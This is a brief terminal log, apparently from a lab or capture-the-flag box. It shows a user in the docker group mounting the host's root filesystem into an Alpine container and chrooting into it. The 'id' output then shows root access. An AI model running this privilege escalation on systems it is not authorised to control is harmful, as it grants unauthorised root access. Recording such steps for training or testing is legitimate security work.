 08:49 pm ubuntu anurodh@ubuntu Mon Sep 16 2024 /home/apaar 20:49 anurodh
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
#
08:48 pm ubuntu anurodh@ubuntu Mon Sep 16 2024 /home/apaar 20:48 anurodh (8.781s)
docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest a24bb4013296 4 years ago 5.57MB
hello-world latest bf756fb1ae65 4 years ago 13.3kB
08:48 pm ubuntu anurodh@ubuntu Mon Sep 16 2024 /home/apaar 20:48 anurodh (0.165s)
id
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)